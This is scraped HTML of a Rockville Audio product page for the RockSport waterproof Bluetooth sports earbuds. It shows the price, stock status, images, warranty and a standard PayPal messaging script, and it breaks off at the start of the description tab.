lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/new-category-9/">Installation and Accessories</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/hot-tub-audio/" data-collapsible="navPages-749" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Hot Tub Audio <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-749"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/hot-tub-speakers/">Hot Tub Speakers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/hot-tub-receivers/">Hot Tub Receivers</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/hot-tub-packages/">Hot Tub Packages</a> </li> </ul> </li> </ul></div> 
  </li>
		<li class="navPages-item">  <a class="navPages-action has-subMenu" href="https://www.rockvilleaudio.com/portable-home-audio/" data-collapsible="navPages-472"> Portable/Home Audio <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><div class="navPage-subMenu" id="navPages-472" aria-hidden="true" tabindex="-1"><ul class="navPage-subMenu-list"><li class="navPage-subMenu-item"> <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/portable-home-audio/">All Portable/Home Audio</a></li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.rockvilleaudio.com/home-speakers/" data-collapsible="navPages-768" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="open" data-collapsible-enabled-state="closed"> Home Speakers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><ul class="navPage-childList secondLevel" id="navPages-768"> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/ceiling/">Ceiling</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/tower-1/">Tower</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/bookshelf-and-compact/">Bookshelf and Compact</a> </li> <li class="navPage-childList-item lastLI">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/wall-speakers/">Wall</a> </li> </ul> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/speaker-wire-2/">Speaker Wire</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/home-subwoofers/">Home Subwoofers</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/soundbars/">Soundbars </a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/wall-volume-controllers/">Wall Volume Controllers</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/bluetooth-speakers/">Portable Bluetooth Speakers</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/headphones-and-earbuds/">Headphones and Earbuds </a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/home-theater-systems/">Home Theater Systems</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/home-receivers/">Home Receivers / Amplifiers</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/home-equalizers/">Home Equalizers</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/stands-and-accessories/">Stands and Accessories</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/digital-to-analog-converter/">Digital To Analog Converter</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/other-1/">Other</a> </li> </ul></div> 
  </li>
		<li class="navPages-item">  <a class="navPages-action has-subMenu" href="https://www.rockvilleaudio.com/karaoke/" data-collapsible="navPages-559"> Karaoke <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i> </a><div class="navPage-subMenu" id="navPages-559" aria-hidden="true" tabindex="-1"><ul class="navPage-subMenu-list"><li class="navPage-subMenu-item"> <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/karaoke/">All Karaoke</a></li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/amplifiers-for-specific-speakers/">Amplifiers for Specific Speakers</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/karaoke-microphones/">Karaoke Microphones</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/karaoke-speakers/">Karaoke Speakers</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/karaoke-systems-and-kits/">Karaoke Systems and Kits </a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/karaoke-receiver/">Karaoke Receiver</a> </li> <li class="navPage-subMenu-item">  <a class="navPage-subMenu-action navPages-action" href="https://www.rockvilleaudio.com/karaoke-stands/">Karaoke Stands</a> </li> </ul></div> 
  </li>
		<li class="navPages-item">  <a class="navPages-action" href="https://www.rockvilleaudio.com/spare-parts/">Spare Parts</a> 
  </li> 
		<!--  
		<li class="navPages-item navPages-item-page"> <a class="navPages-action" href="https://www.rockvilleaudio.com/djx25/">DJX2025 Signup Form</a>
		</li>
		
		<li class="navPages-item navPages-item-page"> <a class="navPages-action" href="https://www.rockvilleaudio.com/parcontrol/">ParControl</a>
		</li>
		
		<li class="navPages-item navPages-item-page"> <a class="navPages-action" href="https://www.rockvilleaudio.com/clearance/">Clearance</a>
		</li>
		
		<li class="navPages-item navPages-item-page"> <a class="navPages-action" href="https://www.rockvilleaudio.com/blog/">Blog</a>
		</li>
		  -->
		<li class="navPages-item navPages-item-page"> <a class="navPages-action" href="https://www.rockvilleaudio.com/search-results/?q=rockville&narrow=%5B%5B%22Bundle%22%2C%22No%22%5D%2C%5B%22Condition%22%2C%22Refurbished%22%5D%2C%5B%22Condition%22%2C%22Used%22%5D%2C%5B%22In%20Stock%22%2C%22True%22%5D%5D&disable_semantics=1">Clearance</a>
		</li>
		<li  id="searchbymodlee">
			<div onclick="myajFunction()">Search by Model</div>
			<ul id="quick-product-dropdown" class="sub-menu" style="display: none;">
                <li class="excemted-on-filter box"><input id="quick-product-find" class="box" style="text-transform: uppercase;" type="text" autocomplete="off"></li>
            </ul>
		</li>
		</li>
	</ul>
	<ul class="navPages-list1 navPages-list--user">    
		<li class="navPages-item 3"> <a class="navPages-action" href="/login.php">Sign in</a>  or <a class="navPages-action" href="/login.php?action=create_account">Register</a> </li> </ul>
</nav>
		</div>
	</header>
    <div id="modal-container">
      <div class="modal-background">
        <div class="modal">
          <div class="PopupBoxCheckout"><span class="closepopup">X</span>
            <div class="popcontent popcontent1">
              <h1>WAIT!</h1>
              <h2>* LIMITED TIME OFFER! *</h2>
              <p>Get a free Rockville T-Shirt when <br />
                you place your order now!</p>
              <div class="yesplsbtn"><span>Yes please!</span></div>
              <div class="nothnkbtn"><span>No thanks!</span></div>
              <span>Click "Yes" to proceed to your free coupon!</span></div>
            <div class="popcontent popcontent2">
              <ul>
                <li><span name="https://www.rockvilleaudio.com/cart.php?action=add&amp;sku=RTSHIRTS" href="#.">S</span></li>
                <li><span name="https://www.rockvilleaudio.com/cart.php?action=add&amp;sku=RTSHIRTM" href="#.">M</span></li>
                <li><span name="https://www.rockvilleaudio.com/cart.php?action=add&amp;sku=RTSHIRTL" href="#.">L</span></li>
                <li><span name="https://www.rockvilleaudio.com/cart.php?action=add&amp;sku=RTSHIRTXL" href="#.">XL</span></li>
                <li><span name="https://www.rockvilleaudio.com/cart.php?action=add&amp;sku=RTSHIRTXXL" href="#.">XXL</span></li>
                <li><span name="https://www.rockvilleaudio.com/cart.php?action=add&amp;sku=RTSHIRTXXXL" href="#.">XXXL</span></li>
              </ul>
              <div class="contshopping"><a href="https://www.rockvilleaudio.com/">CONTINUE SHOPPING</a></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="popupDiv" style="display:none;">
      <div data-effect="unfolding" id="unfolding" class="button">Unfolding</div>
      <div data-effect="revealing" id="revealing" class="button">Revealing</div>
      <div data-effect="uncovering" class="button">Uncovering</div>
      <div data-effect="blown-up" id="blown-up" class="button">Blow Up</div>
      <br>
      <div data-effect="meep" id="meep" class="button">Meep Meep</div>
      <div data-effect="sketch" class="button">Sketch</div>
      <div data-effect="bond" class="button">Bond</div>
    </div>

	<script defer  src="https://cdn11.bigcommerce.com/s-reotp/content/js/header-js.js?v=1.0.10"></script>

<link type="text/css" rel="stylesheet" href="https://cdn11.bigcommerce.com/s-reotp/content/css/header-css.css?v=1.0.23"/ async>        <div class="body">
     
    <div class="container">
        

<div class="RockTopBanner"> 
		<ul>
		    <li><a href="/friendly-return-policy/"><img class="lazyload" data-src="https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/30-days.jpg" alt="30 Day Hassle Free Returns" title="30 Day Hassle Free Returns"></a></li>
          <li><a href="#pop4"><img class="lazyload" data-src="https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/free-same.jpg" alt="Free Same Day Shipping" title="Free Same Day Shipping"></a></li>
          <li><a href="#pop5"><img class="lazyload" data-src="https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/expert-advice.jpg" alt="Expert Advice" title="Expert Advice"></a></li>
          <li><a href="#pop6"><img class="lazyload" data-src="https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/lowest-price.jpg" alt="Lowest Price Guarantee" title="Lowest Price Guarantee"></a></li>
        </ul>
</div>


    <ul class="breadcrumbs">
        <li class="breadcrumb ">
                <a href="https://www.rockvilleaudio.com/" class="breadcrumb-label">Home</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://www.rockvilleaudio.com/portable-home-audio/" class="breadcrumb-label">Portable/Home Audio</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://www.rockvilleaudio.com/headphones-and-earbuds/" class="breadcrumb-label">Headphones and Earbuds </a>
        </li>
        <li class="breadcrumb is-active">
                <a href="https://www.rockvilleaudio.com/rocksport/" class="breadcrumb-label">Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof</a>
        </li>
</ul>

    
    <div itemscope itemtype="http://schema.org/Product">
        
<div class="productView">
<!-- Yotpo Star Rating 3.0 -->
<div class="yotpo-widget-instance" data-yotpo-instance-id="655942" data-yotpo-product-id="6010"></div>
<!--Yotpo Star Rating OLD-->
<!-- <div class="yotpo bottomLine" data-yotpo-product-id="6010"> </div>
-->
<h1 class="productView-title" itemprop="name">Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof</h1>

<div class="topSku">
		<dt class="productView-info-name">SKU:</dt>
		<dd class="productView-info-value" data-product-sku>RockSport</dd>
</div>
   <div class="product_viewBox"> 
   		<section class="productView-details">
        <div class="productView-product">
            <!--<h2 class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                <a href="" itemprop="url"><span itemprop="name"></span></a>
            </h2>-->
            <div class="productView-price">
                            <div class="price-section price-section--withoutTax "  itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span data-product-rrp-without-tax class="price price--rrp">$49.99</span>
            <span data-product-price-without-tax class="price price--withoutTax">$14.20</span>
                <meta itemprop="availability" content="">
                <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition">
                <div itemprop="priceSpecification" itemscope itemtype="http://schema.org/PriceSpecification">
                    <meta itemprop="price" content="14.2">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
            <div class="price-section price-section--saving">
                <span class="price">
                    (You save $35.79)
                </span>
            </div>
            </div>
            <div data-content-region="product_below_price"><div data-layout-id="c7ec450b-dce1-4623-aa45-f485cad7cd5d">       <div data-widget-id="56d34229-e562-433d-9661-9d3a0fc4d11b" data-placement-id="a6859115-7a45-4b3b-bbda-15f068742536" data-placement-status="ACTIVE"><style media="screen">
  #banner-region- {
    display: block;
    width: 100%;
    max-width: 545px;
  }
</style>

<div id="banner-region-">
  <div data-pp-message="" data-pp-style-logo-position="left" data-pp-style-logo-type="inline" data-pp-style-text-color="black" data-pp-style-text-size="12" id="paypal-commerce-proddetails-messaging-banner">
  </div>
  <script defer="" nonce="">
    (function () {
      // Price container with data-product-price-with-tax has bigger priority for product amount calculations
      const priceContainer = document.querySelector('[data-product-price-with-tax]')?.innerText
        ? document.querySelector('[data-product-price-with-tax]')
        : document.querySelector('[data-product-price-without-tax]');

      if (priceContainer) {
        renderMessageIfPossible();

        const config = {
          childList: true,    // Observe direct child elements
          subtree: true,      // Observe all descendants
          attributes: false,  // Do not observe attribute changes
        };

        const observer = new MutationObserver((mutationsList) => {
          if (mutationsList.length > 0) {
            renderMessageIfPossible();
          }
        });

        observer.observe(priceContainer, config);
      }

      function renderMessageIfPossible() {
        const amount = getPriceAmount(priceContainer.innerText)[0];

        if (amount) {
          renderMessage({ amount });
        }
      }

      function getPriceAmount(text) {
        /*
         INFO:
         - extracts a string from a pattern: [number][separator][number][separator]...
           [separator] - any symbol but a digit, including whitespaces
         */
        const pattern = /\d+(?:[^\d]\d+)+(?!\d)/g;
        const matches = text.match(pattern);
        const results = [];

        // if there are no matches
        if (!matches?.length) {
          const amount = text.replace(/[^\d]/g, '');

          if (!amount) return results;

          results.push(amount);

          return results;
        }

        matches.forEach(str => {
          const sepIndexes = [];

          for (let i = 0; i < str.length; i++) {
            // find separator index and push to array
            if (!/\d/.test(str[i])) {
              sepIndexes.push(i);
            }
          }
          if (sepIndexes.length === 0) return;
          // assume the last separator is the decimal
          const decIndex = sepIndexes[sepIndexes.length - 1];

          // cut the substr to the separator with replacing non-digit chars
          const intSubstr = str.slice(0, decIndex).replace(/[^\d]/g, '');
          // cut the substr after the separator with replacing non-digit chars
          const decSubstr = str.slice(decIndex + 1).replace(/[^\d]/g, '');

          if (!intSubstr) return;

          const amount = decSubstr ? `${intSubstr}.${decSubstr}` : intSubstr;
          // to get floating point number
          const number = parseFloat(amount);

          if (!isNaN(number)) {
            results.push(String(number));
          }
        });

        return results;
      }

      function loadScript(src, attributes) {
        return new Promise((resolve, reject) => {
          const scriptTag = document.createElement('script');

          if (attributes) {
            Object.keys(attributes)
                    .forEach(key => {
                      scriptTag.setAttribute(key, attributes[key]);
                    });
          }

          scriptTag.type = 'text/javascript';
          scriptTag.src = src;

          scriptTag.onload = () => resolve();
          scriptTag.onerror = event => {
            reject(event);
          };

          document.head.appendChild(scriptTag);
        });
      }

      function renderMessage(objectParams) {
        const paypalSdkScriptConfig = getPayPalSdkScriptConfig();

        const options = transformConfig(paypalSdkScriptConfig.options);
        const attributes = transformConfig(paypalSdkScriptConfig.attributes);

        const messageProps = { placement: 'product', ...objectParams };

        const renderPayPalMessagesComponent = (paypal) => {
          paypal.Messages(messageProps).render('#paypal-commerce-proddetails-messaging-banner');
        };

        if (options['client-id'] && options['merchant-id']) {
          if (!window.paypalMessages) {
            const paypalSdkUrl = 'https://www.paypal.com/sdk/js';
            const scriptQuery = new URLSearchParams(options).toString();
            const scriptSrc = `${paypalSdkUrl}?${scriptQuery}`;

            loadScript(scriptSrc, attributes).then(() => {
              renderPayPalMessagesComponent(window.paypalMessages);
            });
          } else {
            renderPayPalMessagesComponent(window.paypalMessages)
          }
        }
      }

      function transformConfig(config) {
        let transformedConfig = {};

        const keys = Object.keys(config);

        keys.forEach((key) => {
          const value = config[key];

          if (
                  value === undefined ||
                  value === null ||
                  value === '' ||
                  (Array.isArray(value) && value.length === 0)
          ) {
            return;
          }

          transformedConfig = {
            ...transformedConfig,
            [key]: Array.isArray(value) ? value.join(',') : value,
          };
        });

        return transformedConfig;
      }

      function getPayPalSdkScriptConfig() {
        const attributionId = '';
        const currencyCode = 'USD';
        const clientId = 'AQ3RkiNHQ53oodRlTz7z-9ETC9xQNUgOLHjVDII9sgnF19qLXJzOwShAxcFW7OT7pVEF5B9bwjIArOvE';
        const merchantId = 'U3D6PXRTYG8UY';
        const isDeveloperModeApplicable = 'false'.indexOf('true') !== -1;
        const buyerCountry = 'US';

        return {
          options: {
            'client-id': clientId,
            'merchant-id': merchantId,
            components: ['messages'],
            currency: currencyCode,
            ...(isDeveloperModeApplicable && { 'buyer-country': buyerCountry }),
          },
          attributes: {
            'data-namespace': 'paypalMessages',
            'data-partner-attribution-id': attributionId,
          },
        };
      }
    })();
  </script>
</div>
</div>
</div></div>
            
             
        </div>
    </section>
    	<section class="productView-images" data-image-gallery>
        <figure class="productView-image"
                data-image-gallery-main
                data-zoom-image="https://cdn11.bigcommerce.com/s-reotp/images/stencil/1200x1200/products/6010/9030578/1620160__55983.1723918110.jpg?c=2"
                >
            <div class="productView-img-container">
                <a href="https://cdn11.bigcommerce.com/s-reotp/images/stencil/1200x1200/products/6010/9030578/1620160__55983.1723918110.jpg?c=2">
                    <link rel="preload" href="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030578/1620160__55983.1723918110.jpg?c=2" as="image">
                    <img class="productView-image--default lazypreload lazyload" 
                         data-sizes="auto" 
                         dsrc="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/img/loading.svg" 
                         src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030578/1620160__55983.1723918110.jpg?c=2"
                         alt="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof" title="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof" data-main-image>
                </a>
            </div>
        </figure>
        <div class="ImageBox">
        <span>Images:</span>
        <ul class="productView-thumbnails">
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030578/1620160__55983.1723918110.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030578/1620160__55983.1723918110.jpg?c=2"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/1200x1200/products/6010/9030578/1620160__55983.1723918110.jpg?c=2">
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/50x50/products/6010/9030578/1620160__55983.1723918110.jpg?c=2" alt="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof" title="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030579/1619546__15133.1723918110.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030579/1619546__15133.1723918110.jpg?c=2"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/1200x1200/products/6010/9030579/1619546__15133.1723918110.jpg?c=2">
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/50x50/products/6010/9030579/1619546__15133.1723918110.jpg?c=2" alt="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof" title="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030580/1535938__71420.1723918110.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030580/1535938__71420.1723918110.jpg?c=2"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/1200x1200/products/6010/9030580/1535938__71420.1723918110.jpg?c=2">
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/50x50/products/6010/9030580/1535938__71420.1723918110.jpg?c=2" alt="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof" title="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030581/1535939__75471.1723918110.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030581/1535939__75471.1723918110.jpg?c=2"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/1200x1200/products/6010/9030581/1535939__75471.1723918110.jpg?c=2">
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/50x50/products/6010/9030581/1535939__75471.1723918110.jpg?c=2" alt="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof" title="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030582/1535940__11728.1723918110.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030582/1535940__11728.1723918110.jpg?c=2"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/1200x1200/products/6010/9030582/1535940__11728.1723918110.jpg?c=2">
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/50x50/products/6010/9030582/1535940__11728.1723918110.jpg?c=2" alt="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof" title="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030583/1535942__87642.1723918110.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030583/1535942__87642.1723918110.jpg?c=2"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/1200x1200/products/6010/9030583/1535942__87642.1723918110.jpg?c=2">
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/50x50/products/6010/9030583/1535942__87642.1723918110.jpg?c=2" alt="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof" title="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof">
                    </a>
                </li>
                <li class="productView-thumbnail">
                    <a
                        class="productView-thumbnail-link"
                        href="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030584/1535943__55635.1723918111.jpg?c=2"
                        data-image-gallery-item
                        data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/500x659/products/6010/9030584/1535943__55635.1723918111.jpg?c=2"
                        data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-reotp/images/stencil/1200x1200/products/6010/9030584/1535943__55635.1723918111.jpg?c=2">
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-reotp/stencil/a79942f0-d037-013a-c7ac-1e4493b49d53/e/d50d5b90-9cb2-013e-3b87-325f4e802c1f/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-reotp/images/stencil/50x50/products/6010/9030584/1535943__55635.1723918111.jpg?c=2" alt="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof" title="Rockville RockSport Running/Sports Bluetooth Earbuds Earphones, IPX7 Waterproof">
                    </a>
                </li>
        </ul></div>
    </section>
	

    <section class="productView-details">
        <div class="productView-options">
            <form class="form" method="post" action="https://www.rockvilleaudio.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="6010"/>
                <!--<div data-product-option-change style="display:none;">
                </div>-->
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                        <div class="alertBox alertBox--error">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-error" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message">
        <span>Out of stock</span>
    </p>
</div>
            </form>
        </div>
                <!-- snippet location product_details -->
       
        <dl class="productView-info">
                    <dt class="productView-info-name">Condition:</dt>
                    <dd class="productView-info-value">New</dd>
               

               <div class="custombox"> 
                    <dt class="productView-info-name">Bundle:</dt>
                    <dd class="productView-info-value">No</dd>
                
                    <dt class="productView-info-name">KITPARENTS:</dt>
                    <dd class="productView-info-value">, , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , , 12436, 12437, 12438, 12439, 12440, 12441, 12442, 12443, 12444, 12445, 12446, 12447, 12448, 12449, 12450, 12451, 12452, 12453, 12454, , 12456, , , , , , , , 31043, , , </dd>
                
                    <dt class="productView-info-name">Custom_Condition:</dt>
                    <dd class="productView-info-value">BRAND NEW IN ORIGINAL PACKAGING</dd>
                
                    <dt class="productView-info-name">SHADOWS:</dt>
                    <dd class="productView-info-value">AS-RockSport</dd>
                </div>
				
					<p class="productView-title">Warranty Information:</p>
					<div class="productView-description">
						1 YEAR
					</div>
                 
            </dl>
		<div class="promo-row newView">
			<div class="grid">
				<div class="grid__item">
					<h3>
						<span><img src="https://www.rockvilleaudio.com/template/Styles/images/tick.png"></span>
	
						<strong>New orders ship within 1 business day <!--FREE Shipping--></strong>
					</h3>
				</div>
				<div class="grid__item">
					<h3>
						<span><img src="https://www.rockvilleaudio.com/template/Styles/images/tick.png"></span>
						<strong><a href="https://www.rockvilleaudio.com/friendly-return-policy/">30 Day Money Back Guarantee Including Return Shipping</a>                                       
						</strong>
					</h3>
				</div>
				<div class="grid__item ">
					<h3 class="prd-last-h3">
						<span><img src="https://www.rockvilleaudio.com/template/Styles/images/tick.png"></span>
						<strong>Call for Expert Advice</strong> <br>
							<small>Call now: 1-646-758-0144</small> 
					</h3>
				</div>
			</div>
        </div>
    </section>
</div>

<section class="bundle_pro_sec">
        
        
        
                <h4>Bundles That Include This Item</h4>
        
        
        
        
        
        
        
        
        
    <div class="bundlepro_slider">
        
    </div>
</section>

    <article class="productView-description" itemprop="description">
            <ul class="tabs" data-tab>
    <li class="tab is-active">
        <a class="tab-title" href="#tab-description">Description</a>
    </li>
        <li class="tab">
            <a class="tab-title" href="#tab-warranty">Warranty Information</a>
        </li>
</ul>
<div class="tabs-contents">
    <div class="tab-content is-active" id="tab-description">
        <!DOCTYPE html>
